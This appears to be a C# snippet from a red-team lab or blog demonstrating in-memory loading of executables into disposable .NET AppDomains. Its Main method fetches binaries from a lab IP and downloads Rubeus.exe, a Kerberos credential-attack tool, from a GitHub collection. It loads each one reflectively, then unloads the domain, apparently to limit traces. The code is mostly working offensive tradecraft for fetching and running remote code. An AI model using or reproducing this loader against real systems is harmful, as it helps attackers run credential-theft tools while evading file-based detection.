 0 references
static void Main(string[] args)
{
AppDomain azeroth = AppDomain.CreateDomain("Azeroth");
Console.WriteLine("Appdomain Azeroth created!");
Console.ReadKey();
Worker remoteWorker = (Worker)azeroth.CreateInstanceAndUnwrap(typeof(Worker).Assembly.FullName, new Worker().GetType().FullName);
remoteWorker.ReflectFromWeb("http://10.0.2.15/HelloReflectionWorld.exe");
Console.WriteLine("Unloaded Azeroth!");
Console.ReadKey();
AppDomain.Unload(azeroth);
Console.ReadKey();
AppDomain outlands = AppDomain.CreateDomain("Outlands");
Console.WriteLine("Appdomain Outlands created!");
remoteWorker = (Worker)outlands.CreateInstanceAndUnwrap(typeof(Worker).Assembly.FullName, new Worker().GetType().FullName);
Console.ReadKey();
remoteWorker.ReflectFromWeb("http://10.0.2.15/mscorlib.exe");
remoteWorker.ReflectFromWeb("https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.5_Any/Rubeus.exe");
Console.WriteLine("Unloaded Outlands!");
Console.ReadKey();
}
}